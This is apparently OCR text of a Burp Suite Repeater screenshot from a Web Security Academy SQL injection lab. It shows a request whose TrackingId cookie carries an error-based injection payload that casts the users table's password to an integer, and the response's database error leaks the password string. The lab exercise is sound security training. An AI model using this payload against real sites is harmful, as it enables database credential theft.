 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7 8 9 10
Send Cancel Target: https://0a63004904ca428e831633b9007800cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a63004904ca428e831633b9007800cf.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS
int)--
4 ; session=
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a63004904ca428e831633b9007800cf.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"urm20u1j5j5jajkcbuqb"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"urm20u1j5j5jajkcbuqb"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights
Inspector
Selection 20 (0x14)
Selected text
urm20u1j5j5jajkcbuqb
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,442 bytes | 302 millis
Event log (7) All issues Memory: 168.3MB Disabled